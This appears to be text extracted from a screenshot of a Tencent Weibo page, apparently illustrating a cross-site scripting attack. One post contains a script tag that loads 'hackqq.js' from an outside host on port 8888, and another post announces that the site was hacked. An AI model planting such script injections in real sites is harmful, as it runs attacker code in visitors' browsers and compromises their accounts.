 Tencent Weibo Search his post Search
All | Original | Repost | Image | Videos | Music
spring: fotMusic
rock<script src="http://www. :8888/hackqq.js"></script>-Jackson
Just now via web Repost | Reply | More
">rock
TencentWeibo Hacked!
- Jackson
spring: fotMusic
21 minutes ago via web Repost | Reply | More